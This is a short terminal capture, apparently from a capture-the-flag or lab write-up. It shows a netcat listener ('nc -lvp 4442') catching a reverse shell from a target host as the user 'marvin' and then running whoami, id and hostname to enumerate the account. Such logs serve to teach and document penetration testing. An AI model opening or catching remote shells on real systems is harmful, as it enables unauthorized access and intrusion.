 ✘ nc -lvp 4442
listening on [any] 4442 ...
172.144.3.9: inverse host lookup failed: Unknown host
connect to [172.144.3.7] from (UNKNOWN) [172.144.3.9] 52484
bash: cannot set terminal process group (689): Inappropriate ioctl for device
bash: no job control in this shell
marvin@speed:/usr/bin$ whoami
whoami
marvin
marvin@speed:/usr/bin$ id
id
uid=1000(marvin) gid=1000(marvin) groups=1000(marvin),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
marvin@speed:/usr/bin$ hostname
hostname
speed
marvin@speed:/usr/bin$